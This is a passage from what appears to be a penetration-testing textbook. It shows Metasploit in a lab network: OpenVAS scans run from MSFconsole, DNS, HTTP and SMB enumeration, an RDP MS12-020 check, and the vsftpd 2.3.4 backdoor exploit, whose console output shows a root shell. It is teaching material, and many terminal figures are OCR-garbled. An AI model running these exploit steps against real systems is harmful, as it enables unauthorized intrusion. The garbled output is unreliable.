| 87bbf542-33fd-45e6-b2f6-f8b32b9f4                                                                                                    | \$170                    |            |         |      |                 |                                  |             |             |         |      |
| sr/share/metasploit-framework/vende                                                                                                    | or/bundle/rub            | y/2.5.0/ge | ms/open | vas- | omp-0.0.4/lib/d | openvas-omp.rb:26                | 1: warning: | Object#     | timeout | 15   |
| recated, use Timeout.timeout instea                                                                                                    | ad.                      |            |         |      |                 |                                  |             |             |         |      |
| ] OpenVAS list of targets                                                                                                    |                          |            |         |      |                 |                                  |             |             |         |      |
|                                                                                                    | Name                     |            |         |      |                 | Hosts                            | Max Hosts   | In Use      | Conner  | it   |
|                                                                                                    |                          |            |         |      |                 |                                  |             |             |         |      |
|                                                                                                    |                          |            | scan of | IP   | 192.168.25.129  | 192.168.25.129                   | 1           | 1           |         |      |
|                                                                                                    | Target for               | immediate  |         |      |                 |                                  |             |             |         |      |
| 8e69af-e38a-4d6d-9a32-750d86b21597                                                                                                    |                          | immediate  | scan or |      |                 | 192.168.25.129                   | î           | Θ           | test-   | can  |
| 8869af - e38a - 4d6d - 9a32 - 750d86b21597<br>/bbf542 - 33fd - 45e6 - b2f6 - f8b32b9f4170                                                                                          | test                     |            |         | IP   |                 | 192.168.25.129                   | 1           | 0<br>1      | test-   | can  |
| :8e69af - e38a - 4d6d - 9a32 - 750d86b21597<br>?bbf542 - 33fd - 45e6 - b2f6 - f8b32b9f4170<br>o985290 - 49c1 - 4475 - aee4 - 67fbdf217da3                                          | test<br>Target for       | immediate  | scan of |      | 192.168.25.132  | 192.168.25.129                   | 1<br>1<br>1 | 0<br>1<br>1 | test-   | car  |
| -<br>8e669af -e38a -4d6d -9a32 -750486b21597<br>7bbf542 -33fd -45e6 -b2f6 -f8b32b9f4170<br>b985290 -49c1 -4475 -aee4 -67fbdf217da3<br>889d561 -0f1b -4713 -93a9 -fe7e123c5e8c      | test<br>Target for       | immediate  | scan of |      | 192.168.25.132  | 192.168.25.129<br>192.168.25.132 | 1<br>1<br>1 | 0<br>1<br>1 | test-   | car  |

# *Figure 3-25.* Creating a new target for an OpenVAS scan using the openvas\_target\_create command in MSFconsole

After creating a new target, you need to select scan profiles using the command openvas\_config\_list, as shown in Figure 3-26.

|                                                                                                    | root@kall:~                                                                                  | •    | Θ  | ¢ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|------|----|---|
| File Edit View Search Terminal Help                                                                                                    |                                                                                              |      |    |   |
| <pre>isf &gt; openvas_config_list<br/>/usr/share/metasploit-framework/vendo<br/>precated, use Timeout.timeout instea<br/>+] OpenVAS list of configs</pre> | r/bundle/ruby/2.5.0/gems/openvas-omp-0.0.4/lib/openvas-omp.rb:201: warning: Object#tim<br>d. | eout | is |   |
| D                                                                                                    | Name                                                                                         |      |    |   |
|                                                                                                    |                                                                                              |      |    |   |
| 85569ce-73ed-11df-83c3-002264764cea                                                                                                    | empty                                                                                        |      |    |   |
| d3f051c-55ba-11e3-bf43-406186ea4fc5                                                                                                    | Host Discovery                                                                               |      |    |   |
| 98f691e-7489-11df-9d8c-002264764cea                                                                                                    | Full and fast ultimate                                                                       |      |    |   |
| 08f25c4-7489-11df-8094-002264764cea                                                                                                    | Full and very deep                                                                           |      |    |   |
| 4db13d6-7489-11df-91b9-002264764cea                                                                                                    | Full and very deep ultimate                                                                  |      |    |   |
| 715c877-47a0-438d-98a3-27c7a6ab2196                                                                                                    | Discovery                                                                                    |      |    |   |
| bca7412-a950-11e3-9109-406186ea4fc5                                                                                                    | System Discovery                                                                             |      |    |   |
| aba56c8-73ec-11df-a475-002264764cea                                                                                                    | Full and fast                                                                                |      |    |   |
|                                                                                                    |                                                                                              |      |    |   |
|                                                                                                    |                                                                                              |      |    |   |
| ist >                                                                                                    |                                                                                              |      |    |   |
|                                                                                                    |                                                                                              |      |    |   |

*Figure 3-26.* The output of the openvas\_config\_list command in *MSFconsole* 

Once you have selected the scan profile, it's time to create a scan task. The command openvas\_task\_create can be used to create a new task, as shown in Figure 3-27. You need to supply the scan name, comments if any, the configuration ID, and the target ID as parameters to this command.

|                                                                                                    | root@kali: ~                                                                                                    |             |                      |                                 | •    | Θ  | 0 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|----------------------|---------------------------------|------|----|---|
| File Edit View Search Terminal Help                                                                                                    |                                                                                                    |             |                      |                                 |      |    |   |
| <pre>sf &gt; openvas_task_create</pre>                                                                                                    |                                                                                                    |             |                      |                                 |      |    |   |
| ] Usage: openvas_task_create <name></name>                                                                                                    |                                                                                                    |             |                      |                                 |      |    |   |
|                                                                                                    | can daba56c8-73ec-11df-a475-002264764                                                                                     |             |                      |                                 |      |    |   |
|                                                                                                    | r/bundle/ruby/2.5.0/gems/openvas-omp-                                                                                     | 0.0.4/lib/c | penvas-o             | omp.rb:201: warning: Object#tim | eout | 15 | d |
| recated, use Timeout.timeout instea                                                                                                    |                                                                                                    |             |                      |                                 |      |    |   |
| ] ca0b6a89-be39-4cf2-87fd-289776af2                                                                                                    |                                                                                                    |             |                      |                                 |      |    |   |
|                                                                                                    | r/bundle/ruby/2.5.0/gems/openvas-omp-                                                                                     | 0.0.4/lib/d | penvas-o             | omp.rb:201: warning: Object#tim | eout | 15 | đ |
| precated, use Timeout.timeout instea                                                                                                    | d.                                                                                                    |             |                      |                                 |      |    |   |
|                                                                                                    |                                                                                                    |             |                      |                                 |      |    |   |
|                                                                                                    |                                                                                                    |             |                      |                                 |      |    |   |
| OpenVAS list of tasks                                                                                                    | Name                                                                                                    | Comment     | Status               | Progress                        |      |    |   |
| OpenVAS list of tasks                                                                                                    |                                                                                                    | Comment     | Status               | Progress                        |      |    |   |
| •] OpenVAS list of tasks<br>77ce4cd-2398-47dc-bbb0-20b209585404                                                                                 | Name                                                                                                    |             |                      | Progress<br>-1                  |      |    |   |
| OpenVAS list of tasks<br>77ce4cd-2398-47dc-bbb0-20b209585404                                                                                    | Name                                                                                                    |             |                      |                                 |      |    |   |
| OpenVAS list of tasks<br>77<br>77<br>77<br>77<br>77<br>77<br>77<br>76<br>77<br>76<br>77<br>76<br>77<br>76<br>76                                 | Name<br><br>Immediate scan of IP 192.168.25.132                                                                           |             | Done                 | -1                              |      |    |   |
| ) OpenVAS list of tasks<br>)<br>77ce4cd-2398-47dc-bbb0-20b209585404<br>55193b6-23ee-4274-9e72-9aee0a1097a2<br>53d62d-3a3-4b1d-9960-d291265b5fc3 | Name<br><br>Immediate scan of IP 192.168.25.132<br>Immediate scan of IP 192.168.25.128                                    |             | Done<br>Done         | -1<br>-1                        |      |    |   |
| ) OpenVAS list of tasks<br>)<br>77ce4cd-2398-47dc-bbb0-20b209585404<br>55193b6-23ee-4274-9e72-9aee0a1097a2<br>53d62d-3a3-4b1d-9960-d291265b5fc3 | Name<br>Immediate scan of IP 192.168.25.132<br>Immediate scan of IP 192.168.25.128<br>Immediate scan of IP 192.168.25.128 |             | Done<br>Done<br>Done | -1<br>-1<br>-1<br>-1            |      |    |   |
| +) OpenVAS list of tasks<br>D<br>70000000000000000000000000000000000                                                                            | Name<br>Immediate scan of IP 192.168.25.132<br>Immediate scan of IP 192.168.25.128<br>Immediate scan of IP 192.168.25.128 |             | Done<br>Done<br>Done | -1<br>-1<br>-1<br>-1            |      |    |   |

*Figure 3-27.* Creating a new OpenVAS scan task using the command openvas\_task\_create in MSFconsole

Now that the scan task has been created, you can initiate the scan using the command openvas\_task\_start, as shown in Figure 3-28. You need to supply the task ID as a parameter to this command.

|                                                                                                    | root@kali: ~                                                                              |                                         |                                                                                                    |                                                                   | •              | Θ                  | 0        |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|----------------|--------------------|----------|
| File Edit View Search Terminal Help                                                                                                    |                                                                                           |                                         |                                                                                                    |                                                                   |                |                    |          |
| <pre>sprecated, use Timeout.timeout instea<br/>(*) <x><authenticate_response status="&lt;br">henticate_response&gt;<start_task_response<br>hef5</start_task_response<br>hef5 &gt; openvas_task_list</authenticate_response></x></pre> | r/bundle/ruby/2.5.0/gems/openvas-omp-<br>d.<br>'200' status text='0K'> <role>Admin</role> | ole> <timezo<br>est submitt</timezo<br> | ne>UTCed'> <repo< td=""><td>imezone&gt;<severity>nistrt_id&gt;204e59af-7fb5-4b9e-996</severity></td><td>rity&gt;<br/>6-e64</td><td><td>ut<br/>f2</td></td></repo<> | imezone> <severity>nistrt_id&gt;204e59af-7fb5-4b9e-996</severity> | rity><br>6-e64 | <td>ut<br/>f2</td> | ut<br>f2 |
| D                                                                                                    | Name                                                                                      | Comment                                 | Status                                                                                                    | Progress                                                          |                |                    |          |
|                                                                                                    | ·····                                                                                     |                                         |                                                                                                    |                                                                   |                |                    | - 1      |
|                                                                                                    | Immediate scan of IP 192,168,25,132                                                       |                                         | Done                                                                                                    | -1                                                                |                |                    |          |
|                                                                                                    |                                                                                           |                                         |                                                                                                    |                                                                   |                |                    |          |
| 65193b6-23ee-42f4-9ef2-9aee0a1697a2                                                                                                    | Immediate scan of IP 192.168.25.128                                                       |                                         | Done                                                                                                    | -1                                                                |                |                    |          |
| 65193b6-23ee-42f4-9ef2-9aee0a1697a2<br>25ad62d-3e33-4b1d-9869-d291265b5fc3                                                                                                    | Immediate scan of IP 192.168.25.128<br>Immediate scan of IP 192.168.25.129                |                                         | Done                                                                                                    | -1                                                                |                |                    |          |
| 577ce4cd-2398-47dc-bbb0-20b209585404<br>865193b6-23ee-42f4-9ef2-9aee0a1697a2<br>a25ad62d-3e33-4b1d-9869-d291265b5fc3<br>ca0b6a89-be39-4cf2-87fd-289776af2be5                                                                          | Immediate scan of IP 192.168.25.128                                                       | test-scan                               |                                                                                                    | -1                                                                |                |                    |          |

# *Figure 3-28. Running the newly created OpenVAS task using the openvas\_task\_start command in MSFconsole*

It will take a while before the scan completes. Once the scan is complete, you can view the reports using the command openvas\_report\_list, as shown in Figure 3-29.

|                                         | root@kali: ~                          |                        |                               | 0   | Θ  | 0 |
|-----------------------------------------|---------------------------------------|------------------------|-------------------------------|-----|----|---|
| File Edit View Search Terminal Help     |                                       |                        |                               |     |    |   |
| eprecated, use Timeout.timeout instea   | d.                                    |                        |                               |     |    |   |
| /usr/share/metasploit-framework/vendo   | r/bundle/ruby/2.5.0/gems/openvas-omp- | 0.0.4/lib/openvas-omp. | .rb:201: warning: Object#time | out | is | d |
| precated, use Timeout.timeout instea    | d.                                    |                        |                               |     |    |   |
| usr/share/metasploit-framework/vendo    | r/bundle/ruby/2.5.0/gems/openvas-omp- | 0.0.4/lib/openvas-omp. | .rb:201: warning: Object#time | out | 15 | d |
| precated, use Timeout.timeout instea    |                                       |                        |                               |     |    |   |
| usr/share/metasploit-framework/vendo    | r/bundle/ruby/2.5.0/gems/openvas-omp- | 0.0.4/lib/openvas-omp. | .rb:201: warning: Object#time | out | is | d |
| precated, use Timeout.timeout instea    | d.                                    |                        |                               |     |    |   |
| /usr/share/metasploit-framework/vendo   | r/bundle/ruby/2.5.0/gems/openvas-omp- | 0.0.4/lib/openvas-omp. | .rb:201: warning: Object#time | out | is | d |
| eprecated, use Timeout.timeout instea   | d.                                    |                        |                               |     |    |   |
| <pre>[+] OpenVAS list of reports</pre>  |                                       |                        |                               |     |    |   |
| ID                                      | Task Name                             | Start Time             | Stop Time                     |     |    |   |
| ••••••••••••••••••••••••••••••••••••••• |                                       |                        |                               |     |    |   |
| 204e59af-7fb5-4b9e-9906-e64be1f2a665    | test                                  | 2018-09-24T06:34:53Z   | 2018-09-24T07:09:07Z          |     |    |   |
| 3973274e-48a8-4bed-a485-132d97cb04cf    | Immediate scan of IP 192.168.25.128   | 2018-09-06T04:33:09Z   | 2018-09-06T04:45:37Z          |     |    |   |
| c7573405-cb40-4cca-9ac3-ed356d5b6500    | Immediate scan of IP 192.168.25.132   | 2018-09-06T04:47:30Z   | 2018-09-06T05:00:34Z          |     |    |   |
| fb9bf519-6f4f-4ed7-9125-7bb2041d9877    | Immediate scan of IP 192.168.25.129   | 2018-08-02T06:22:55Z   | 2018-08-02T06:47:01Z          |     |    |   |
|                                         |                                       |                        |                               |     |    |   |
| msf > openvas report list ∎             |                                       |                        |                               |     |    |   |

# *Figure 3-29. Listing the OpenVAS reports using the openvas\_report\_ list command in MSFconsole*

Now that the scan is complete and the report is ready, you can download the report using the openvas\_report\_download command, as shown in Figure 3-30. You need to supply the report ID, report format, output path, and report name as parameters to this command.

root@kai:-File Edit View Search Terminal Help msf > openvas\_report\_download (\*) Usape: openvas\_report\_download <ereport\_id> <format\_id> <path> <report\_name> msf > openvas\_report\_download 204e59af-7fb5-4b9e-9906-e64be1f2a665 pdf /root/Desktop/ test.pdf

*Figure 3-30.* Saving the OpenVAS report using the oepnvas\_report\_ download command in MSFconsole

# Scanning and Exploiting Services with Metasploit Auxiliaries

Metasploit offers a wide choice of exploits and auxiliary modules for scanning, enumerating, and exploiting various services and protocols. This section covers some of the auxiliary modules and exploits targeting commonly used protocols.

## DNS

In the previous chapter, you learned how NMAP can be used for enumerating a DNS service. Metasploit also has several auxiliary modules that can be used for DNS reconnaissance.

Figure 3-31 shows the use of the /auxiliary/gather/enum\_dns module. All you need to do is configure the target domain and run the module. It returns the associated DNS servers as a result.

|                |                                                                                                 |            | root@kali: ~                                                        |
|----------------|-------------------------------------------------------------------------------------------------|------------|---------------------------------------------------------------------|
| File Edit View | Search Terminal Help                                                                            |            |                                                                     |
|                | <pre>iary/gather/enum_dns ather/enum_dns) &gt; show options</pre>                               |            |                                                                     |
| odule options  | (auxiliary/gather/enum_dns):                                                                    |            |                                                                     |
| Name           | Current Setting                                                                                 | Required   | Description                                                         |
|                |                                                                                                 |            |                                                                     |
| DOMAIN         |                                                                                                 | yes        | The target domain                                                   |
| ENUM A         | true                                                                                            | yes        | Enumerate DNS A record                                              |
| ENUM AXER      | true                                                                                            | yes        | Initiate a zone transfer against each NS record                     |
| ENUM BRT       | false                                                                                           | yes        | Brute force subdomains and hostnames via the supplied wordlist      |
| ENUM CNAME     | true                                                                                            | yes        | Enumerate DNS CNAME record                                          |
| ENUM MX        | true                                                                                            | yes        | Enumerate DNS MX record                                             |
| ENUM NS        | true                                                                                            | yes        | Enumerate DNS NS record                                             |
| ENUM RVL       | false                                                                                           | yes        | Reverse lookup a range of IP addresses                              |
| ENUM SOA       | true                                                                                            | yes        | Enumerate DNS SOA record                                            |
| ENUM SRV       | true                                                                                            | yes        | Enumerate the most common SRV records                               |
| ENUM TLD       | false                                                                                           | yes        | Perform a TLD expansion by replacing the TLD with the IANA TLD list |
| ENUM TXT       | true                                                                                            | yes        | Enumerate DNS TXT record                                            |
| IPRANGE        |                                                                                                 | no         | The target address range or CIDR identifier                         |
| NS             |                                                                                                 | no         | Specify the nameserver to use for queries (default is system DNS)   |
| STOP WLDCRD    | false                                                                                           | yes        | Stops bruteforce enumeration if wildcard resolution is detected     |
| THREADS        | 1                                                                                               | no         | Threads for ENUM BRT                                                |
| WORDLIST       | /usr/share/metasploit-framework/data/wordlists/namelist.txt                                     | no         | Wordlist of subdomains                                              |
| OMAIN => megac |                                                                                                 |            |                                                                     |
|                | <pre>pather/enum_dns) &gt; run [18:01:19.563098 #14445] WARN : Nameserver 192.168.25.2 no</pre> | t respondi | ng within UDP timeout, trying next one                              |
| [2018-09-24T   | 18:01:19.563455 #14445] FATAL : No response from nameserve                                      | rs list: a | borting                                                             |
| •] guerying DN | IS NS records for megacorpone.com                                                               |            |                                                                     |
|                | .com NS: ns3.megacorpone.com.                                                                   |            |                                                                     |
|                | .com NS: nsl.megacorpone.com.                                                                   |            |                                                                     |
|                | .com NS: ns2.megacorpone.com.                                                                   |            |                                                                     |

Figure 3-31. The use of the auxiliary module enum\_dns

## FTP

Let's assume that when conducting an NMAP scan you found that your target is running an FTP server on port 21 and the server version is vsftpd 2.3.4.

You can use the search function to find out whether Metasploit has any exploits for the vsftpd server, as shown in Figure 3-32.



Figure 3-32. The output of the search for the vsftpd exploit

Here you'll use the exploit /unix/ftp/vsftpd\_234\_backdoor to exploit the vulnerable FTP server. You can configure the target IP address as the RHOST variable and then run the exploit, as shown in Figure 3-33.

```
root@kali: /usr/share/metasploit-framework/modules
File Edit View Search Terminal Help
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/ftp/vsftpd 234 backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd 234 backdoor):
    Name Current Setting Required Description
   RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
    Id Name
    0 Automatic
msf exploit(unix/ftp/vsftpd 234 backdoor) > set RHOST 192.168.25.129
RHOST => 192,168,25,129
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit

    [*] 192.168.25.129:21 - Banner: 220 (vsFTPd 2.3.4)
    [*] 192.168.25.129:21 - USER: 331 Please specify the password.
    [*] 192.168.25.129:21 - Backdoor service has been spawned, handling...
    [*] 192.168.25.129:21 - UID: uid=0(root) gid=0(root)

     Found shell
[=] Command shell session 1 opened (192,168,25,128:38095 -> 192,168,25,129:6200) at 2018-09-26 15:26:35 +0530
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
whoami
root
bin
boot
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
shin
```

*Figure 3-33.* Successful exploitation of target using the vsftpd\_234\_ backdoor exploit

The exploit is successful, and you get command shell access to the target system.

## HTTP

The Hypertext Transfer Protocol (HTTP) is one of the most commonly found services on hosts. Metasploit has numerous exploits and auxiliaries to enumerate and exploit an HTTP service. The auxiliary module auxiliary/scanner/http/http\_version, as shown in Figure 3-34,

enumerates the HTTP server version. Based on the exact server version, you can plan further exploitations more precisely.

```
0 0 0
                                                            root@kali: ~
File Edit View Search Terminal Help
msf > use auxiliary/scanner/http/http_version
msf auxiliary(scanner/http/http_version) > show options
Module options (auxiliary/scanner/http/http version):
   Name
             Current Setting Required Description
   Proxies
                                             A proxy chain of format type:host:port[,type:host:port][...]
                                 no
   RHOSTS
                                 yes The target
no Negotiate SSL/TLS...
yes The number of concurrent
HTTP server virtual host
                                 yes
                                             The target address range or CIDR identifier
The target port (TCP)
            80
   RPORT
             80
false
                                            Negotiate SSL/TLS for outgoing connections
The number of concurrent threads
   SSL
   THREADS 1
   VHOST
msf auxiliary(scanner/http/http_version) > set RHOSTS 192.168.25.129
RHOSTS => 192.168.25.129
msf auxiliary(scanner/http/http_version) > run
[+] 192.168.25.129:80 Apache/2.2.8 (Ubuntu) DAV/2 ( Powered by PHP/5.2.4-2ubuntu5.10 )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/http_version) > []
```

Figure 3-34. The output of the auxiliary module http\_version

Many times a web server has directories that are not directly exposed and may contain interesting information. Metasploit has an auxiliary module called auxiliary/scanner/http/brute\_dirs that scans for such directories, as shown in Figure 3-35.

| ite Edit Vi       | ew Search Terminal                     | Help       | root@kali: -                                                   | 0 | 0 | Ð |
|-------------------|----------------------------------------|------------|----------------------------------------------------------------|---|---|---|
| sf > use a        | uxiliary/scanner/<br>ry(scanner/http/b | http/brute |                                                                |   |   |   |
| odule opti        | ons (auxiliary/sc                      | anner/http | /brute_dirs):                                                  |   |   |   |
| Name              | Current Setting                        | Required   | Description                                                    |   |   |   |
| FORMAT            | a, aa, aaa                             | ves        | The expected directory format (a alpha, d digit, A upperalpha) |   |   |   |
| PATH              | /                                      | ves        | The path to identify directories                               |   |   |   |
| Proxies           |                                        | no         | A proxy chain of format type:host:port[.type:host:port][]      |   |   |   |
| RHOSTS            |                                        | ves        | The target address range or CIDR identifier                    |   |   |   |
| RPORT             | 80                                     | yes        | The target port (TCP)                                          |   |   |   |
| SSL               | false                                  | no         | Negotiate SSL/TLS for outgoing connections                     |   |   |   |
| THREADS           | 1                                      | yes        | The number of concurrent threads                               |   |   |   |
| VHOST             |                                        | no         | HTTP server virtual host                                       |   |   |   |
| f auxilia         | ry(scanner/http/b                      | rute_dirs) | > set RHOSTS 192.168.25.129                                    |   |   |   |
|                   | 92.168.25.129                          |            |                                                                |   |   |   |
| <u>if</u> auxilia | ry(scanner/http/b                      | rute_dirs) | > run                                                          |   |   |   |
| 1 Heine c         | ode '404' as not                       | found      |                                                                |   |   |   |
|                   | ttp://192.168.25.                      |            | / 200                                                          |   |   |   |
|                   | ttp://192.168.25.                      |            |                                                                |   |   |   |
|                   | 1 of 1 hosts (18                       |            |                                                                |   |   |   |
|                   | ry module executi                      |            |                                                                |   |   |   |
|                   | ry(scanner/http/b                      |            |                                                                |   |   |   |

Figure 3-35. The output of the auxiliary module brute\_dirs

# RDP

The Remote Desktop Protocol (RDP) is a proprietary protocol developed by Microsoft for remote graphical administration. If your target is a Windows-based system, then you can execute an auxiliary module called auxiliary/scanner/rdp/ms12\_020\_check, as shown in Figure 3-36. It checks whether the target is vulnerable to the MS-12-020 vulnerability. You can find out more details about this vulnerability at https://docs. microsoft.com/en-us/security-updates/securitybulletins/2012/ ms12-020.



Figure 3-36. The output of the auxiliary module ms12\_020\_check

# SMB

In the previous chapter, you used NMAP to enumerate SMB. Metasploit has lots of useful auxiliary modules for the enumeration and exploitation of SMB.

A simple search for SMB modules fetches results, as shown in Figure 3-37.

|                                                                                                    |                 |         | rəətğikalı -                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|-----------------|---------|----------------------------------------------------------------------------------------------------|--|
| Re Edit View Search Terminal Help                                                                                 |                 |         |                                                                                                    |  |
| <u>1</u> > search smb                                                                                             |                 |         |                                                                                                    |  |
| Hodule database cache not built yet, using slow search                                                            |                 |         |                                                                                                    |  |
| tching Modules                                                                                                    |                 |         |                                                                                                    |  |
|                                                                                                    |                 |         |                                                                                                    |  |
| lane .                                                                                                    | Disclosure Date | Fank    | Percription                                                                                                    |  |
| · ·····                                                                                                    |                 | ****    |                                                                                                    |  |
| auxiliary/admin/mssql/mssql_enum_domain_accounts                                                                  |                 | normal  | Ricrosoft SOL Server SUSER_SNAME Windows Domain Account Enumeration                                                                   |  |
| auciliary/admin/mssql/mssql_enum_domain_accounts_sqli                                                             |                 | normal  | Ricrosoft SQL Server SQLI SUSER_SNAME Windows Donain Account Enumeration                                                              |  |
| auxiliary/admin/mssql/mssql ntlm_stealer                                                                          |                 | normal  | Ricrosoft SQL Server WILH Stealer                                                                                                    |  |
| auxiliary/admin/mssql/mssql ntln stealer sqli                                                                     |                 | normal  | Ricrosoft SQL Server SQLi NTLN Stealer                                                                                                |  |
| auxiliary/admin/oracle/ora_mtlm_stealer                                                                           | 2009-04-07      | normal  | Gracle SMB Relay Code Execution                                                                                                    |  |
| auxiliary/admin/smb/check_dir_file                                                                                |                 | normal  | SMB Scarner Check File/Directory Utility                                                                                              |  |
| aucillary/admin/smb/delete_file                                                                                   |                 | normal  | SMB File Delete Utility                                                                                                    |  |
| auxillary/admin/smb/download_file                                                                                 |                 | normal  | SM8 File Deweload Utility                                                                                                    |  |
| auxiliary/admin/smb/list directory                                                                                |                 | normal  | SMB Directory Listing Utility                                                                                                    |  |
| auxiliary/admin/smb/ms17_010_command                                                                              | 2017-03-14      | normal  | HS17-010 EternalRonance/EternalSynergy/EternalChampion SPB Remote Windows Command Execution                                           |  |
| auxiliary/admin/smb/psexec_command                                                                                |                 | normal  | Ricrosoft Wiedows Authenticated Administration Utility                                                                                |  |
| auxillary/admin/smb/psexec_atdsprab                                                                               |                 | rornal  | PSERC NTDS.dit And SYSTEM Hive Download Utility                                                                                       |  |
| auxiliary/admin/smb/samba_symlink_traversal                                                                       |                 | nernal  | Samba Symlink Directory Traversal                                                                                                    |  |
| auxiliary/admin/smb/upload_file                                                                                   |                 | normal  | SMB File Upload Utility                                                                                                    |  |
| auxiliary/docx/word_unc_injector                                                                                  |                 | normal  | Hicrosoft Word UNC Path Injector                                                                                                    |  |
| auxiliary/dos/samba/read_nttrans_ea_list                                                                          |                 | normat  | Samba read_nttrans_ea_list Integer Overflow                                                                                           |  |
| auxiliary/dos/sap/sap_soap_rfc_eps_delete_file                                                                    |                 | normal  | SAP SOAP EPS DELETE FILE File Deletion                                                                                                |  |
| auxiliary/dos/smb/smb loris                                                                                       | 2017-05-29      | normal  | SMBLoris NBSS Denial of Service                                                                                                    |  |
| auxiliary/dos/windows/smb/ms05 017 pnp                                                                            |                 | normal  | Ricrosoft Plag and Play Service Registry Overflew                                                                                     |  |
| auxiliory/dos/windows/smb/ms06_035_mailslot                                                                       | 2005-07-11      | normal  | Nicrosoft SNY.SYS Heilslot Write Corruption                                                                                           |  |
| auxiliary/dos/windows/smb/ms06_003_trans                                                                          |                 | normal  | Ricrosoft SRV.SVS Pipe Transection No Mull                                                                                            |  |
| auxillary/dos/windows/smb/ms09_001_write                                                                          |                 | rornal  | Nicrosoft SMV.SVS WriteAndX Invalid DataOffset                                                                                        |  |
| auxillary/dos/windows/smb/ms09 050 smb2 negotiate pidhigh                                                         |                 | normal  | Ricrosoft SRV2.SVS SNB Negotiate ProcessID Function Table Dereference                                                                 |  |
| auxillary/dos/windows/smb/ms09_050_smb2_sossion_logoff                                                            |                 | rornal  | Ricrosoft SRV2.SVS SNB2 Logoff Remote Kernal NULL Pointer Dereference                                                                 |  |
| auxiliary/dos/windows/smb/ms10_000_regotiate_response_loop                                                        |                 | normal  | Ricrosoft Windows 7 / Server 2000 N2 SND Client Infinite Loop<br>Ricrosoft Windows SRV.SYS SrvSmbDueryFsInformation Pool Overflow DoS |  |
| auxiliary/dos/windows/smb/ms10_054_cueryfs_pool_overflow<br>auxiliary/dos/windows/smb/ms11_019_electbowser        |                 | normal  | Ricrosoft Windows SRY.SYS SrySmbQueryFileformation Pool Overflow DoS<br>Ricrosoft Windows Browser Pool DoS                            |  |
|                                                                                                    |                 |         |                                                                                                    |  |
| auxiliary/dos/windews/smb/rras_vis_null_deref<br>auxiliary/dos/windews/smb/vista_necotiate_stco                   | 2005-05-14      | normal  | Nicrosoft ARAS EnterfaceAdjustVLSPointers Will Dereference<br>Nicrosoft Vista SP0 SMD Neostiate Protocal DoS                          |  |
| auxiliary/dos/windows/smb/vists_negotiato_stop<br>auxiliary/fileformat/multidreo                                  |                 | normal  | Ricrosoft Vista SHE Netti Dreamer                                                                                                    |  |
| auxillary/fileformat/multidrep<br>auxiliary/fileformat/adt badedt                                                 | 2018-05-01      | normal  | Windows SHB Multi Dropper<br>LibreOffice 6.03 /Apache OpenOffice 4.1.5 Malicious ODT File Generator                                   |  |
|                                                                                                    | Sere.03.01      |         |                                                                                                    |  |
| auxiliary/fuzzers/smb/smb2_megotiate_corrupt                                                                      |                 | rormal  | SHB Negotiate SHB2 Dialect Corruption                                                                                                 |  |
| auxiliary/fuzzers/smb/smb_create_pipe<br>auxiliary/fuzzers/smb/smb_create_pipe_corrupt                            |                 | normal  | SMB Create Pipe Request Fuzzer<br>SMB Create Pipe Request Corruption                                                                  |  |
| auxiliary/fuzzers/smb/smb create pipe corrupt<br>auxiliary/fuzzers/smb/smb negotiste corrupt                      |                 | normal  | SMB Create Pipe Request Corruption<br>SMD Negotiate Dislect Corruption                                                                |  |
| auxiliary/fuzzers/smb/smb_negotiate_corrupt<br>auxiliary/fuzzers/smb/smb_ntln1_topin_corrupt                      |                 | normal  | 570 Megotiate platect Corruption<br>578 MTLPv1 Login Report Corruption                                                                |  |
|                                                                                                    |                 | normal  | SMB NILPVI Login Request Corruption<br>SMB Trae Consect Recuest Piczer                                                                |  |
| auxiliary/fuzzers/smb/smb_tree_connect<br>auxiliary/fuzzers/smb/smb_tree_connect_corrupt                          |                 | normal  | SMB Tree Consect Request Puzzer<br>SMB Tree Connect Request Corruption                                                                |  |
| auxiliary/pather/kenics minelts pwd extract                                                                       |                 | normal  | Smiller Kinelt Password Extractor                                                                                                    |  |
| auxiliary/gather/kenico_mineits_pwd_extract<br>auxiliary/scanner/sap/sap_sab_relay                                |                 | normal  | Kenica Pinelta Password Extractor<br>SAP 548 Relay Abuse                                                                              |  |
| auxiliary/scamer/sap/sap_sap_relay<br>auxiliary/scamer/sap/sap_sap_rfc_eps_get_directory_listing                  |                 | normal  | SAP SMB PRIAT ADADE<br>SAP SOAP RFC (PS OFT DIRECTORY LISTING Directories Information Disclosure                                      |  |
| auxiliary/scamer/sap/sap soap rfc pfl check os file existence                                                     |                 | normal  | SAP SOME HTC TPS DET DERECTORY_LISTING DIRECTORY FINDERTING DISCUSSION                                                                |  |
| auxiliary/scanner/sap/sap_soap_rfc_pri_check_os_rite_existence<br>auxiliary/scanner/sap/sap_soap_rfc_rzl_read_dir |                 | rormal  | SAP SOMP BYC PPL DECK OS PILE EXISTENCE PILE ESISTEME CHECK                                                                           |  |
| aveillary/scamer/smb/impocket/domexec                                                                             | 2010-03-19      | normal  | Stor Lose                                                                                                    |  |
| auxillary/scanner/snb/ingacket/sconexec<br>auxillary/scanner/snb/ingacket/secretsdump                             | 1010-03-13      | normal  | BCON Exec                                                                                                    |  |
| autiliary/scamer/smb/impacket/wniesec                                                                             | 2018-03-19      | rornal  | WILL FARE                                                                                                    |  |
